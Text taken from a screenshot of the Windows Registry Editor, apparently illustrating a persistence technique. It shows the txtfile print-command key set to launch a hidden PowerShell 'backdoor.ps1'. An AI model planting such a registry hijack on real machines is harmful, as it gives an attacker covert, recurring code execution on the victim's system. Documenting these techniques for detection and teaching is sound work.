 Recycle Bin
Registry Editor
File Edit View Favorites Help
Maximize
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Classes\txtfile\shell\print\command
TxLookup.OledbCacheLoad
txtfile
DefaultIcon
shell
open
print
command
printto
Name Type Data
ab (Default) REG_EXPAND_SZ powershell.exe -WindowStyle hidden C:\Windows\System32\backdoor.ps1